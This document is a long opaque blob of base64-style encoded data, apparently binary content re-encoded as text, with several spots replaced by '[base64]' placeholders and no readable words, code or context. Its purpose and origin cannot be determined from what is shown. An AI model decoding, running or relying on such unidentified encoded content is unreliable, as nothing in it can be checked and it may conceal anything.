UJsKSwo7DsGk7wrQbTWfCtwFFw57ClMKWSTzCicKIecOWw7bDjTcvbsOfwr/CqmcYP8OqwpdZw6RlwrLDhQLDq2AhC8O/w40Yw4IAw68KWMOldRzDuMOuwodNBMKTOcKHKWDCqMKCMzJ5w6g7w5TDpcK1XBHDjsO6fcKxO8O6ScO1CcKmNsOaw4nCjCZYwohlVMOKNsKzw4NZw5deXsOuRcOkWcOTIMORw6kefjbDrQLCrMOowq/DksK2U8K3wqTCtsKvw5hmAcKDAMOZw4wbwrxxw6xYwoV/wozDnMO0w5zDll1ddMKqYcKPw51KwqrCiMKmw5wHeA1ew4TDiEZuJSbCnWYYMsKMw6J7wrfCjBFTwovCvyzDr8O+wr/DjcOqwo7CnsKbwohAQsKeLQfCpMOJX8KdIcKAw7glw6DDg1YCwrTDk3lew4/Dk1VeQw3DsGfCp8KNwq7DjcOLw4JnVhINw6nCpsK9OcK3wpxHw6TCq8OHw5rDosKIbMO4w6LCn1wiw5ZYBA0kw4ENW8OabD9sw7pxwoHCn34Zw5jCpcKJXQV9XgnDtCHClcO1w7XCs8Kuw7xpD1VSwqLDlQnCosOZdUt/[base64]/w7k+wpRTw4Utey/DnMOSwq7Dv8Knw6XCnSXDqMK1w4JnOQMfwp4ow6UcEwDCjMOAw4oTw69kGE3DrcK/PsOnNX4nwqpGEnzCkMKFwrbDp8OvXXnCsQrCoMO+WMKCJsKJw6LDkcKTDW5nwpPCjMKpBsK5NhXDvSfCp8OZw61UPX7Djh/CqsOLw4fDnBc+bsOJw5s/w6clwrE8ZRRWFBMbw5jCqhoPFcORwq9Ewp5DwoXCusKYw7XCoHc9wrwTwpwxTWd7wrtywp8Aw6bDhioWw7XChsOPw5dcc8OvccOtwqQUwrbCkD7Dk8OJw7HCu8K9w6kAR8OEwrsIK8Ojw7XDu8Kow4BrVMKRwpVpwr3CjSXCrMK1wp1LRsKuRWQ5wp/CrsKGE8Kbc1ltIsOPw75ac8KQd8KUw7UkBzwwQcKrHcKbwrIsEcO7ecK4w7YHwoTDtUnDvsOvw6zDknjDlMOXUmbCsMKET8KyMMO1wo3DiVpzMsKxwpnDm8KFHcOjwqAMw77Ctjwhw4ozYcK5w47CvMOJRMORYm/Cgn04biVkZXrCn17Cq8KMeXIzwoDDjT5bw6zDq8Kuw5vCgcOpH1bCvHfCsBbCrDFRBMOAdkwHwqPDj8OjHcOxRnsKR8O+w7Ecw6TDrcO7WsKWbHTDuhvCjMKuF8OTXsKuwpwKwqPCjBEZH8KzwrIXwpswwrh0w7Rpw54AwpDDiMKtf1bDg0B9SHjCiV/CgUE3WiMCw5Muw6/DicO+wpkEb8KaJWd+BsOINsKsdsKqwpx+wrlGRMO7IkFzwpfCtcOHwpzCuBhOXn/[base64]/Dg0QUw5Y4HsK3dnI9HMKNw6grwqgWciFJQsOXw70oWMKfV8KjX8OWSg3CtsK+w69Xw5TDvsKbw6jDpcO4QCTDv8KdNcOlIsKvXmHDsg/[base64]/CuMObwpfDjRLCqXfDiljDtRzDicKmVsK+wrA3wpd3dDhWw7DCiGRHw6EsAV5fw4J3DcKIEhDCqmFNwqMZUsK/[base64]/CnMKceMOtw7k1wo/DuMOew6pmwqQ5wrbDsEwxcQPDqMK8UsK6woFhYsOQSMKbQzPDmMOENVI8wqfClsKofcKFDzjDii/CsMOUFsOmJsKWa8OKwolVw4PDh2ktw6c9ZcKnw5rCnsOpKzhnw7jCmsK7ecKRaVsywpd3b8OfwpZyIMKuMsOBwp08w6rCs18YIsK7GsO+OkPDqMKMW8OLw4XCrwAONm5HAWMZAQk6wrrDlD9fY8OHw5TDtsObw4zDrMOldsOjwpzDqcOzw5/DsgdFdsO/Yh3Di8OIw55Uw6zDo8KwBsKtTyDDsDHCskFrw4bCqcKTw7lKKXcJMsObBW/[base64]/CnMOIwoHCmMOkw6jDjzDCtx/Dr8KCwrk1wqfDnMOXc3lWTMK5w4fDllzDsyTCiDTDr8KrezhcBmUibUtiw54tw55zwoHCucKuw41Hw5fDimTCpXLDrjocWcK0VjxhBcKCOMOuworDtMK2TVFQw5vCuMKPw5Znw6PDr8KoZXbDvsKZQAjDgHoVwoZWd8KHcxVnw7R4w4ocwpLDm2zCthtLwr/DusKuw6gVQ8OWw4jChcK9wprDkgTCtSMODg3CtcOoOyUIwpcGw41iw5PCulVRM8OKUWJCOn/[base64]/Dk1rDpAUDdXp/wppjwo7Dh8OWwrwYwovCnxfCksO5DMKhw5LDvMOoUjfDnQHCpsOIwqIlcCNFw58GwoZ7w5vCt1bDtjNtBcO0d3B6worDnG3CtMOIdsKhBMOWR8KPwo7Cr8ONw7ZJC2pBw6vDgcO+w4rDsMKmw61xQ8KhVsO5w58nwpzDk1HClMKZw4/CrHXDgnVBEyfDtsODw5Asw4LCnEXDkcKLccOUSMKww7rCtcK+w4ddwrTDoQfDrcKQwqPDkmrDhcK7MMO6JsKxMVLCgsOdcsKqMzEKwodiw5PDpn/Dq8KEw4ZQwrQpZVN/wrzDr8OYw4zCjcO/wpfDg8OYw6Qnw5wWN8KKT8KWw4PCnMK0wqbDksKswrlQw7bDqSsNO2sJA8Oww5cZw6bCil7DgFjDncOkwpjDhS7ChMO+w4YLwp/DgTLDjzEowqNgPMO4LMKdXVnCt8K7w6I3DcKzfS8DfcKdwrtMw5vCrlvDq8OkwqoPAmsOw4AVYGpzw4JbSsO8J2bDrMKjdkzCu8KVEMOtHxjCvl3CisO7w7bCr8KoJghOw6VGwrtlOVt2N8OiDcKEw6nCscOrL3fDuMOewrwrwq0cw6R9wp/Cm8KvY8O6w4TDpCvDq3DCjsK8C8KzIXI3w6zDucKzwqrCrRB4w4HCrcKqw7YdUcOpPcObFMOEXSVuR8KBw6/CiVEEQsKYVVMaWifDiUrDqMK0Cldjw6XCslBrw6E7EjXCoDpUwr3DizjCnW5hek5Ew5/[base64]/DtsOtD2jCg8KIcCXDhMKbfBbDsgXDnMOmIi7Cnz/CnsKWw71xYsOMUMKpcsO1Hz3DlMOsZcOYFsOQQcOiwpPDiMKeVglSwp/CkcOeKU/CqMOBRcK3IsO2wr1jwoV6U8Kfw43DqMOmTcO1AHPCmUfCoMOPwpQJwoFsw7Z1w57ClX/DnnPCpRvCrjLDpMO1fsONwqvCiMK5wrrDh8OPwq/CjkosFMK7SnXDq10vwofCi0tvw5daeW7CgR3Cul7Ch8KYJsOxMcOFA8KnbyIABlkww6llVMKgwr3ChG8uw5dfw5/Dm8KJOcKtw5lWwq7DpBPCnjorCgTDllTCiy4jw5lAw65waGrCn8Oaw7jCscKOw4MfwqvCpsOjw55sw6oZZ8OWdMKhPcK7N8Ktw53CusOgw63DpcKrLkE7JAt/wqfDrcKoEkfCiktFLMO5NcKkw7fCo8KTBcO0WcK1wrvDsMOcwoTCjsKRGSRdw4xJwrIRHMOVHsO8TsOjw6p/[base64]/Di21zwqcDZMKcPhbDpcOJw6ZKw6vCrGoHw7rClnZSw6DDjxclwocFw6dAOkPCksOkcMO3w5RzwqXCrcKHwqfCtnfDusOsNMK3w4HDiMKUcsO7wrPDqU/DvMOQNALDrCMLQMOMw4PCu8KYLRZbw6NOwrUPQVEJecOlwrXDisK6wrTCvXXCjsKBw5VJIxPCrMKuYsOYwoDCtC40wq7CkcOVwp4rCsK3wp9KcsKJDSbCvMO/EgXDmUbCtRLDkGbDqMKew5EHwp/Dgn5OSRdww7DDjEzCrAxRKEQSLsOJS8OsQVDDhcOnEjQVLCPCixzDj8O7w5J2wonDn8KGw6gOw5EVwrnCiA7DmsOfaHTCnwLCkVMxwpbDlcKOw6g+BsK/w6nCr2cQw4HCvcKgwqMBw7HCqkVTb8OFQzvCisOSfsOJwqRlw6URB1/Di8KHOzHCh2ZQwoYcZsOFwoTDgQjCo8Kqw4tUw7LDvTwZwoUBw5/DtwjDpnrDisK1w4fChSTDs8O5wp/[base64]/w5Qfwr4pw5/CmMKrI8KEwpdmwrXDnQ3DjCJWwpfDrgfCknTDk8OhVMKpTsOjAz1Uwq0Ww5kuwrbDvVJxMCwPwo5HEsKzGEwMwovCkUAsQTzDrcKyMMO9w45Fw57Cv8OHTcOZw4DDj8KcRyXDucKUPcOhw5/DsS98wpcuwo3DncOsdgkswo3DmGY9w5PDuBPCsCYjE2/CkcKHw7TCrRV7w4/[base64]/Ctj3Ch0Mbwp7ChmdwPljDlyHDksOHw7XCiVAEcMODwooWwoFPwqPDpMKaw5kdRsKvASo4wpdKwpnCicKoVwI0YgI4w4ZVwo0LwpzCo0LCsMKQw54/esODwqvCo0HDjyXDtMKgHQ/Dly84NRTDjMOBZiUcOifDo8KACxxhRsKgw50SNMKZwqjDiijCiG46w41HG2lDw4sRd0bDqjzClB3DosOHw4jCkSorC1zCrC8xw5XDgsKvb1EJRnTDp0wBKsKJwpDCiWrCjxnCg8OXw6/Dpi3CskzCgsO0wqLDuMKvD8Obwolra0UgU3PCqgHCoCx3w43DqsOQcVM6NMOywpfCuGXCkCtrwpTDhzVibMK/UlXCjwPDisKeM8O+Ly7Dn8OLLsKce8KJw5nDriwZAhnDr0Eywr1zwqnDs8KWXMKfC8KdF8O2w4PDj8OTwrpyw68Hw5fDgmnCiRg/JVBLw7sBw7zCnhN7WDgxS3w+wqUzVXldFcO7wqzCgy7Djh8KCMK8w5t6w4Y5wprDp8Olw48/B3TDpsKXVk7CtBojw51LwqHCgMK/ZsKIw6Zowr/CoGhSDcOTw5/DuUfDqTTDvMKQw7sJwqtiCX9DwoXDg8Klw73CtD5Yw43Dg8KzwpFEQ19ow63DhETCp35xw73DlV/DlhJ7wpfDoVjClTwLw43DuGzDuMO+dsOjfcKzwqrDqAHCqcO8J8KQdlZVwqjDn2bCnsKywprDncKYecO3wpbCvGJ6HMOAw57DtsKhDsOywqXDt8KYFMK0wpQnw4x1PGsfd8OURcOtwpMuw5whw5pfFDRQJmLDgijDusKwwpIiw6kXwpnDpFR3GV/Cl3cUOcOIN1lHWcKqZ8KnwovCg8Ohw7PDog4iVMOdw5PDt8O1bFTChTQKw53DoMOGAcOVfAoIwoHDoz0hSXcUw5otwocia8OcJcKoMxbDt8KuVVDDisOnAF/DvcOoNioROg8UYMKuwpANHVFJwoRYJBvCl0oFPTxicS85QxTDkcOCwp/CuMOjUsOFJGLDoyDDmcKmX8KMw47DqikxLRo6wofDp8OPVU3Dv8KZwp5Uc8OGw7pbwqbCqhLDj8OMbBoJGyc8X8K5e2MSw7/CpgvDjVbCrUbCq8Kaw4XDq2p8UhNbwo7DoFN9wq5jw4QUAMOSGFvDl8KlccO8wplscsOHw4vCiMKFYB/CscOawrhJwqTDvsOdXj53LsKUwrPDt8K1wrYTAWxNThpWwq/[base64]/ZVLDvsOHNgzDssKHBzgOw5fCvFTDhMOow6bDucKGwrodw4/Dj8O2WQ/DgFfDjz9ewoE3w4PCoxlNwonCqmfClzdqw6fDugIxEsO9w5HClyTDshpswr05wpLCmsKQw4IDMUtuPcKVU8KlJMO0wpJDw7/CtsKew5peIh4HN8KzWg0HFFUewrrDsR3CmjhvbTI0w67CgDxEw4fCvypww7TDnXrDrsOSMMOjHFgXw7/[base64]/wrfDkDw8w43DvMKjMMKLwrshwoDCh2rDkcKnwoHCkcK1Lg/ClzXDlsO9wrkbwqnDpMKnwrplw7cNIUbDjHzClF/Cn8OWMcKhw6cZLBbDpsKbwrtXJUnDicKLw6PCgB3CncOfwoTDkcOcdkZQdcKQBSzCuMObw5o5DsKuw5xlwosAw7TCksO5DWXClMKxTWw1b8Oaw6RbS39MG3bCp1/DuXQqwoRWwqRwYSQ9DcOQwqJrGQvCrTPDqi40w7NTGRzCh8O1ZmzDtcK/cHjDqsKuwqtEVFkVRyUkDzXCpsOsw77ClG3CnsOwTsOqwow0w4AoecKVwq59wozDiMKkAcOywolVwpkRUcK3L8OCw4oGFcOAHcOBwp93wrMJUzx5W0c+UsOUwozDkDbCuHw/KmbDucKdwo/DscOswrTDvsKTCCQ7w60fA8O4LmHDmsObw6dkw5jCtcOJJsOLw4vChEEewrfCh8Ojw6BBDAh3wrLDjcKXVSE+aUTDksKdwpDDqBpdMsKpwpfDicOKwq7Dr8KqNQXCsUTDkMOAVsOUw5ZiV2kbdT3Dh2p+wpfDtyR/eMKpwrbDmsOWDypHwpwXwo/DogbDm2QGwo05fMOIMj9Uw4rDiHzClh9cUU3CsTU+eMKCPMKIwpzDtkAowoMpTMODw4rCkMKOAcKUw6PDgcKCw7Fcw48fYsKCwprDlcKCMjxhVMOfb8O3PMOlwph9WnYAwq4/w5MuYyYeASHDtUZ+FMKGblIqc1l9wol2DcKsw63CncOoER9Tw7NKL8KtBsO+wrYjbQPCmWorIMK2ey/CqsONGMOWwpdQJMKpw6HDqT0cwqxfw7x+T8KNMxfCp8OpGMKkw6PDgsOOwqIhYm/CgUvDuzUuw4FTw73CkcKCP0DDvcK0a0rDh8O7fcKnWzvCiwRhwo1zwpvCigUDCMO+Cx8VwrsNXMKCwpPDqVjCkUXDgRbCh8OMw4rCl8KRQsO7L0EZw5UdU2ReYcOjSG7CpsKNKMKsw40fBhfDkD4hWlXDnsKWw7A/[base64]/DpQ0dN3XDtno6VcKZOcKlGVvCgcKZw5HCkkHCoMOaw7tlVitRwpFvw63CoGtsw4PDp19PWRLDqMK9ABFqw6EGwpYWw4jDmAxTw6rDusKiISo1MBIcw5Uxwo/DmSAZVsKyeDwww4XCm8OnRsOJFG/CncKRLMOCwpjDjsOiID1QVH44w6HDvDQ9wovCiMO1wojClcO6DSPDsF1jQ1Y9w4fDjMKvNRcgwrbCpsKqA2AjQcK5CDh8w48RwoZBP8OUw4Bsw6PCoiLDi8KOKMOTEgU2O1h2f8OVw6pOVMOpwpBfw40JYxgFwr/[base64]/[base64]/CtADDkmfDlcKaw7XDtMK5LSF/LcKxw6g7eBFKwpnDh2Yad8OEwpzDosKsCxbDoD5ZGgbDgzPCocKFwo7DoV3CkcKrw4HDr3TCpB/CsVgPbcK3DF0AN3vDoBlZWVAKwpTCucOaBCphbSjDscKawoEjXCdaRVrDqMObwqLDu8Kxw4nCng7DsMOlw4TCjhJewqXDmsO4wrXCj8KSXF/[base64]/DkcKqwofCvTdlVWzDkzLDqsO7AMOpw5LDkizDv3/[base64]/Dn3RocgRKwrfCicKHdcO1esOiccOSw7jCsnnCrW3Ci8KMcXQSfFvDoENQMcKwIzBNHcODNcKxd1cpEwxAc8Kxw6QCw5F8wrjCn8KiJ8Kawqk4wprCvk1/w6AddMK0wpYqVkAzw5hRZMOlw78CHcKswqHDvcOlw64Fwq0YwoRjG0gfLcOLwokUAcKmwrXDl8KFw6p5AsKvGzsWwoMwWsKGwqrCsSoow4zDjDlJw5w6wpzDvMKiwrbCj8Ksw6PDnW9DwoPCiBILLCzCtMKaw516OF92K0/[base64]/Eg5vwonDtAbDvcKawqnChsK/wqPDhMK6LMK6WMKXwoQuKBpOHyLClMKnTMO+acKSB8KkwpnDmRzCuAXDj3V4YkxQPsKrCm/[base64]/[base64]/[base64]/UDVnw6XDu0HCpsKBXB9KG0jCthLDtxg5TXlaw5jDgUlwfcOVRsKXYDXCgsOLw6jDi0jDrsOYLmvDm8Omwol4w6k2S2ZVWgvDq8OsCcO2KmBfMsO4w6BVwrbDgC3ChXclwpDCnsO/L8OLN1rDvTY2w6VEwqjDn8KXURnDu3tpV8O6wq7CqMKGWsOOw5XDu2TDjwpIDMKKbXx4UcKvW8KCwrw9w4wzwpvClMKKw7zCulJvw7LDg2M8U8O2wpdlPsKmOh0lXMOZw7bDscOGw6vCpVTCmMK4wqXDqX7DvA7DnTnDrsOpfg/DvW/CogPDjEB4wpUnw5JbwoDChmASw6LDoWgMw6bDuBXCi3DCmxTDicKHw4M0wrjDo8KIDQrChXfDnxFLDWHCu8OAwrbCosO1B8Kow58CwrLCmxYow5nChllcR8KIw4TCgMO6FMKFwoQdwozDjcK8d8KVwq/CqirCmMOLJ2dBF1dfw6vCgyDCpsOswpV3w4XCs8KBwrPDo8KNw4wnAgMiw4MMwqEuIyIiHMKnLXPCtS97bMOCwp43w6Jxwr/CmRnDrcOhemTCgsK+wqI+wrh2GMOnwrbCnHtzDsOOwr9GbCXCjwluwp/[base64]/wq7DvcKYwrFyFcO2bgrDusKjw6HDtGjDksO3KsOqwoR5dAICUF0qcWQEw6TDksKTAmQsw5DDowgswqJ/[base64]/[base64]/DpMK8wpU8U8OiHMK5wrUPDsKTasOYwrbDrR0owpM8SzfDgcKoQ8OKHsOBwolZwrvCj8OdOhRmQ8KAfcOjd8OTKixCbcKCwqzChEzDusOywrsmMsKsO1AvT8OGwo/DgMORTMO5w6syB8OUw64/T1bDl2rDusO9wp5Bc8Kpw48fFxxDwo4uFcOSOcOUw6QdTcOuLjgpwqvCu8OCwphLw5TDp8KaIlfCsUzCvWgfD8KNw7xpwoXDrFN6alk/EiAaw54dAHwPJ8O7OX8kPkfCmsKtD8KEwrDDuMO8w7TCjRsqN8Kbwr/[base64]/[base64]/[base64]/Q3R/TMKVbQVywrfDgHLChRlLE8KLbsKdViPCm2XDkcODwonCoMODw7wsDHzCiV1awp5mcDMxH8KwSGpCL2vCtB1mb091VDpABVAcOkrDswArBsKew5pywrfCisKqUMOUw4Ixw54kf1jCmMO/woliGlLCjR55w4bDpMKBKMKLw5YqB8OUwqfDlMOzwqDDh3rCm8KXw6V2bxTDmsKGa8KYHcK5TQgNGERMJyzCjsOCw47CvgjDgsKVwpVVAcO9wqFOO8KlcMO1bcKhCnXCvizDqMK8SXXDiMOyQ1EXC8O/[base64]/[base64]/DvmRRw51hRQnCmm8xLcKaw5g0w7/CmMOQCcK8PQ3CumtmwrnDr8KcS2QAwp/CpkZUw7rDiUTCtMKLwqYID8K3wox+G8OycR/DgDNuwr8Tw6IJwoTDkTzDuMKxe2bDjRbCmhnDiCbCqnh2woRnd3bCqU3CpnQzdcKVw63DscOcKCXDjBd1w7bDsMK6wogYYi/DvcKAR8OTKcO8wrI+BiDCnMKFVTPDo8KABFN+bMOyw6LChRbDiMK8w5LCnTzDkBsbw5/Dk8KXS8OGw5HCpcKkwqjCtETDiBQHIsO0L0vCtj/Dv10PKcKZDg1ew60RSGhOYcKEw5bCnsK2J8Opw53DtVdHw7YEwq3Dkw/DisOEwp1JwpfDjjrDtjXDj2xzY8K9AUPCmw/DjhPCusO0w6Jww6nCkcOQMhrDpiROw55hUMOfPRDDoncIRXfDs8KEeVR4woU4w5Rxwocnwol2YsKZBMOew64rwpEoIcOydcOXwpk7w7/Dn3ZVwoJ1wrHDtcK6wrrCthl/w7TDvcOgJ8K/w7bCpsORwrYDSi1vXMOUS8O6dg4Nw5dCDMOywqnDsiAvQy3DiMKmwrJZC8KgWn/DpMKLNV5wwqJVw7/DjlLDlUROEzHCtMKjLsKcw4E4bxZQQhkqOsKVwrp3FsOobsKcVQoZw6vCjsKqw7UNIErDrU3DpcKqazc7XsKYLzfCuSTCvUd+YwUXw4nDtMKFwofCpCDCpsOjw5F1f8K3w53DiUDCisK8MsK3w41IMMKlwp3DhQ/DtizCnMKRworCoRjCscK7U8OEwrTCum89RcKEwqUlMcObXh83ZsOtw5h2wqRqw6vCjVsDwpvDnVZ4anwGdsKvDnU/FkPDjmVTUxl+EQErSSDDsDPDt1fCojPCjcK/MgHDmy3Dty1Kw4zDngE1wpkwwp/Dm3fDtA9Yd0/CgEwlwonDmELDlcOWMU7Dsm5awpBfLgPCsMK8w7d1w7nCoBQiJgMQwqEdVsOPOGXChMK1w6c7bcODHMKXw5pZwrwLwoxow5PCq8KZeDjCoznCncOub8K/w7odw4bCnMOGw7nDvi7CmxjDpgMvKcKQwp8XwqYPw6NyfsO/WcOGw5XDrcOHR1XCvRvDlsOrw4LCr3zDq8KcwrhGwrdxwokjwplsX8ORQVfCo8OpIW1sLsKdw4pCehkQw60swqDDgXRHUcOTwpoNw6FeD8KeVcOUwpvDuMKARmDDpADCpXHChsO/C8Oxw4IbADjDsQLCiMO3w4XCjcOUwrbDrUPDtcODw57DvsOJwovDqMO+IcK0I1YpKWDDt8OVwoHCrix0Bk8AEMOAfhIRw6/ChCTDnsOSw5vDocOrwqLDs0DDlyomw4DCokHDoUQ6wrPCssKDXMKZw4DDtMOzw4EKwqt1w6/CjVsCw6FFw4VzSsKUwrDDhcODL8KswrbCshbCs8KNw4XCmsK9XmjCqMOfw6khw4VKw5Mlw4QRw5DDj1nChcKiw6zDj8Onw67DrMOAwq9PwpnDkS/DuCoBwo/[base64]/DtsO+w416FMOVw4pLw4PCjsKnwoNqwoILOA5zC8KNw49jw7t+TnXCjcKAOTUVw5kvBWrCu8OHw5xLXMKdwpHCj28fwrkow6/CrmPDl3x/w6zDmR4+Kl5hR1BrXcOJwowRwoMtc8OwwrUgwq9Yfw/CusKYw5gDw74hEMOSw5vDnWEUwqHDq1XDuA9pflUFw6gvbMKDCsOlwocpw5B1McKdw4vDsVPCqizDtMOVwp/CncK6aQzDu3HCsioiwrNaw7tDLikqwqDDucOdHlpeR8OKwrRaN3sawrpUOjTCskBIWsOBw5UkwrteLMOPdcKxDDAzw5jCvQFXCwEbd8OUw5w3WcK6w4fCvmcHwq/[base64]/DgklwovDsVfDhsO5DBzCsMOheFQyw6jDuUDDvlnDgVY7wr08wq0qw680wrrCgQjClinDjih9w5A5wqIkw5/DmMORwozCgcOiEnXDj8OsYRhew6hxwr5twogSw4UNNyNhw6zCkcOWw7PCnMOCw4Rdb1suwq9zfhXCkMOcwrLCi8KkwocBwpU8RVBiJAJfRnR6w65Pw4bCh8K9wrPCnwfDlsKQw4XDtGB/w758w4xWw7HDpT/[base64]/ClsKkwr8sw5TDg8OBDntoP8OHKMOewqQCwrRMwoY4L3jDkh/DmMOUfwLCp8O4VUhGw6NmacKowrA2w7dgQmY9w6rDuyDDkhPDpsORN8O/GF7DsWpHQsKQwr/DjcOHwpDDmy5kCl3CumLCncK7w5rDrC3DsA7CoMKFGyHDkD3DuXjDsTXDilzDjMKJwqwESsKTZH/CkktqJTnCqcOYw4QpwrUtUMOPwo5kw4LCtsObw5UMwrXDi8KMwrDCqWfDmDUdwqPDjx7CvD4AbXhKdlYvwpZ9T8OUwpx1w7hhw4LCtSnCs3tMD3ZzwozCisKRHl8EwqnDusKtw6fCpsOFIm/CtsKeTX7CpzrDhgXDgsOhw6jCuzJ0wqk7dxJQOsKeIHLCkUkeXi7DoMOCwpXDjMKaQzrDtMOzwpczY8K1w5rDvsOow4XClMKyUsOew4hSw7E5w6TClsKOwpjDm8KVw6nDvcOTwpPCg2tNDzrCpcKGQsKLChBywpBawoHCmMKwwp3DtW/[base64]/[base64]/w4MsDy0UA8KXwqfCsTUVXcKSw6RkCMKaN8OBwrAqwoc4wrACw5/DuGjCnMO9ZMOTTMO2B3/Dr8Kowr4PP2/Dn1B/w4NSw6nDs3AEw4k6QUkcNGjCoRU/GcKmO8Kmw7tcd8OHw6HCtsOKwqIaJwTChMKOw4/DicK/R8O7NQ5hbWt/wqVaw4oBw4MhwpfCig/Dv8Kiw5UWw6VyWMOsaF/CigEPwq3CgsOiw47Dkz7CmQY8cMKmI8Kgf8OGNMKZL2/DmFY6OTtvcGfDjzdhwo3CjcOIHcK5w7IXRcOHKsKXEsKdUgtreiFdGXfDrDgjwodrwqHDqlVsV8KPw6fDvMODNcKGw5YLJx8RN8OuwpHChRLCpAHCjMKsTVBTwoIxw4F2a8KcQizDmcOMwqnDgg7Cm2gnw5HClGLClizCg0ESwoHDocOiw7oAw5EURMOMFD/Cr8KMNMOqwpDDpTU+wofCpMK5NS9YdMO+OUFXCsKebW/ChMOOw7nDmFQTaT4iwpnCmcOpw5M2wqvDoVfCqhhQw7LCu1VjwrcIfzgrbU7CvMKyw5HCnMK7w5owWAXCrSZcwrlXEsKGV8Kow4/CmyQjWgLCuVjDrmkdw68Sw7PDliglV21faMKTw4RtwpMlw7MawqfDpATCiFbCtcKIwp/DpwoQacKPwrLDmhYmdcOUw4HDtMOKw4TDr2DCon1xfsOeIcOwE8Kaw4LDl8KqNSJzwpLCgMODIWYKHcKOOHbCmmcGw5thX0hNccOsalrCl0PCksOgB8ObWQ7CvFw3TMK1fcKRw7fCv1hpZ8O6wqDCq8Kow5/DriIdw5p2NcKSw74BAEHDl0JRXU5cw4RIwqhFYcOYFhlHYcKeLUjDk3gwfcKcw5sAw7nDoMOLZcOXw4zChcKBwq8gFDXCpMK8wqnCmGHCsFRXwpQaw4tWw6HCilrCusO9WcKXwrIdMsKVMMKlw7l+AcKBw7VZw4nCj8Ksw7bCqHPCuXRNYcO/w5cUIFTCsMKfEMKqfMKYCAIDKQzDqcOGWGEdRMOJFcOIw6ZgbnrCsyNOLzp/wpRtw7E+WsKyZMOJw7HDjwDCoUJ7cE/DpnjDhMKwGcK/Sx0aw6wBQiLCk2hbwpwsw43CrcKrcWbCrk/Cg8KnUsKQcMOGwqYwVcO8JsKre2/Dmix8FcOkw4zCmyhSw6PDocO6fcKyXMKkJn97w7FBw6I3w6caLgsvK07CoQTCgsOyXXYCwo/ClMOyw7fDhzJyw4BswqrDmBzDiWMBwofCuMKeB8OkPcKyw5VqEMKXwpQSwrnCj8K3bRo7RsO1N8K0w7zDgWAaw48YwpzCikXCmnx6UsKpw54/wqwvAQXCoMOhUlzDoXJVesKpQ3zDgl7Ct2TDvykXJcKOBsKKw7PCvMKYwpnDo8OqZMKPw7fCjmHCgGXDhQVnwrlfw6JIwrhTIcKnw6HDkcKWAcKYw6HCrn/DkcK0UsOnwp7DpsOZw5jCm8KWw4ZlwpAMw7VlWG7CujfDnzAtcsKSFsKgW8KkwqPDtDVnw5h7SzjCqgQ4w6cfXwTDp8KLwqrCucKYw5bDsyxew4DChcOsW8O+w4ldwrcoO8Kgwot6GMKyw5/Dr2TCj8OJw5fCohVpNcKdwqETDzrChMK7NG7DvMOMNn95VDTDq07Dr0wuwqMVbsKqb8OZw6XCucKmBVfDmMOBwovDisKew7hxw6IfKMOIw4jCuMKGwpvDqGzClsOePh5/EkPDtsO8w6EpPWtLwq/DhFkrX8Kmw4tNWMK2ZhTCnWrClE7DpGMuFj7DhcOgwpNMHcOYTzvCg8KnTkNAwoHCpcKkwo3CnDzDtmRpw6kQWcKFK8OkaTE+wrvCjTLCm8ODOHPCtWZFw6/CocKCw5UtecOHZxzDisKyRzHDrUw1V8K9LsKNw5HCg8KtUMKrGMOwIFtcwq3CksKswr3DucOeAyTCpMOew7xwK8Kzw5bDpsOow7h1EhfCosKHCDYTfCfDuMODw73CpsKwaEgVasOhC8OTwpEjwoEGclnDncOxwp0qw4zCjSPDlm/[base64]/CumXDu8OpwprDliPDkMKNwqJmCCbDpg5Owo9EB8OOw6sbw6leMlXCqsOcDMO3wrkXQC4Sw5jCo8OoMyLCt8OWw5jDs2/[base64]/DksOIB8KBw43DoMOgERRrA8Ouw6/Dn08vw6zDvhzCsMK5dQPCtg5Jbzwtw6fCugjClsKhwrzCjkBqwo4hwopSwqg7a1LDqRXDnMKow6LCqMKpZsO7H31MQ23DpMONJxbCpXs+wovCiFZvw5QQAWA7bhFJwq3DusKnIgx5wq/Cp1V/w70KwrXCn8ObSAzDkMK/wp7CiTHDkBpHwpTCgcKyBMKlwrnCu8OTw4x2woRebcOpT8KdIcOhwpTCg8Kxw5HCmknCnRzDmcOZacOjw5XChsKETsOiwow5bmzCmAnDqk1Sw6bCni0hwqTDrsOTd8OafcOwa3vDq1LDjcK+OsO+w5J3w5TCrcOIwqrDqxseIsOgNgbCuX7CmW/CvknDryw8wq0GRsK7w5LDvsOvwr9QdRTCnFdHaEDDtcOdbcOCRTRFwok3XMO/fcOgwprCi8OHFwzDksKCwoLDvCt9wpHCjsObHsOkbsOAWhDCqcOzYcO/TxVHw4M1wrbCmcOZfcOFJMOhwrHCpinCo3QHw7TDvh3DrGdCwrHCpQIgw7dNQkEDw7gNw48IGFzDoSvDpcO/wqjCojjCr8K0DsK2XGpuT8KTHcOnw6DDsnfCu8OKJMKOPCTCk8KXwqjDgsKQUT7CosOlQMKTwpFewobCr8OGwofCj8OHSBLCoHTCl8Osw5Q4wp/[base64]/DsFnDmTfCoDJ3wrXDnXhAMBcYDMKTbwM4SS3DjcKVQVtVWcOJR8K4woddw6oSTsOeP1kMwoXCi8OzCUHDvcK7BcKQw5YOw6Eybn5pwoDClEjDukBtwqtFw5IEdcOBwpFqNS/ChsK0Smoew6DCqsKbw5nDhsO0wpLDmFXDhRzCn1LDpzTDrcK1WGXDsks3HMOuwoQpw6/Cn3PCiMO9ZyTCpkrDr8K2B8O4fsKYw5vDimMgw74hwp4fDMKswqJVwrLDpErDh8KyGjLCtwIIOcOQEnLDpwk8R3t/HsOuwrbCnMOiwplULl7CuMKKZmJSw5VBTlHDgU7DlsKiG8KmH8KzBsKZwqrCniTDmgzCncKgw4Uaw55mBcOgwqDCoA3CnxXDl1bCuH/DkjXDg1zDkh5yV0nCvXsNLy8AOsKzP2jDgMOtwqTDjsK6wrxSw4EUw5LDh0jDgk1XcMKEFixvfAnCscKmVQ7DosOKwrjCuDBdfkjCrsKywqFuWsKHw5ohwpQ2AsOOdhZ0NMKdwqg2a2Y/wpYifMKwwqAUwrAmC8OINUnDjMOXw7lEw5XCqcOJDMKQwotLTMORcFjDoiLCqEfCngVgw4wGfixTORTDoQIpB8O7wrVpw6HClsOFwp3CiFAqDcOUd8OhXGNKC8Ojw7MPwq/[base64]/E2/[base64]/OT7DmW/CsyFrwqcEI2XDh8O/[base64]/DgMKowrRiFUwbeMOKw759wp82SQJUf8ODw6MXYlwPaw3ChW/DsQYJw7LCgUHDg8ONdmFmQMK2wrnDlwPCuQA4IwPDisOLwpsow6BfO8OlwobDpcKlwrTCuMOew6nDu8KLGMOzwq3Dij3ChsKBwpIJXsKUfAwuwqLCksKsw7TChADCnU5Qw6DDsWcaw6dfw6PCnMO9LTLC